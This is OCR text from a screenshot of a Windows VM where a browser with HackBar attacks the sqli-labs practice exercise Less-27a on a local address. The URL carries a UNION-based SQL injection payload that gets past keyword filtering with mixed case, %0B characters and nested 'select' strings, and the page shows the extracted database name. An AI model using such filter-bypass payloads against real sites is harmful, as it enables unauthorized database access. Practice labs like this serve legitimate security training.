 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-27 Trick with SELECT & UNI Less-27 Trick with SELECT & UNI Less-26 Trick with comments
192.168.2.66/sqli/Less-27a/?id=0" UnIon%0B seleseselectlectct%0B 1,database(),3||" 110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-27a/?id=0" UnIon%0b seleseselectlectct%0b 1,database(),3||"
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英 15:52
2023/12/25 3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中